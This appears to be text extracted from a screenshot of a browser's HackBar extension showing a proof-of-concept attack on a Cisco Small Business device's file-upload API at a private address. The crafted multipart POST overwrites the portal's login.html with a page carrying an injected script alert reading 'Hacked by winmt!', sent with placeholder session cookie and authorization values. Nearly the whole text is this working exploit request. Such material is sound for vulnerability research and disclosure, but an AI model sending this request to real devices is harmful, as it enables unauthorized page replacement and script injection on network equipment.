 https://192.168.192.1
Not secure https://192.168.192.130/api/operations/ciscosb-file:form-file-upload
Error Input
Elements Console Sources HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS
file:form-file-upload
Use POST method
enctype
multipart/form-data
Body
------hacked-by-winmt------
Content-Disposition: form-data; name="pathparam"
Portal
------hacked-by-winmt------
Content-Disposition: form-data; name="fileparam"
login.html
------hacked-by-winmt------
Content-Disposition: form-data; name="file";
filename="login.html"
Content-Type: application/octet-stream
<title>Hacked by winmt!</title>
<script>alert('Hacked by winmt!')</script>
------hacked-by-winmt------
MODIFY HEADER
Name Value
Cookie sessionid=abc
Name Value
Authorization 123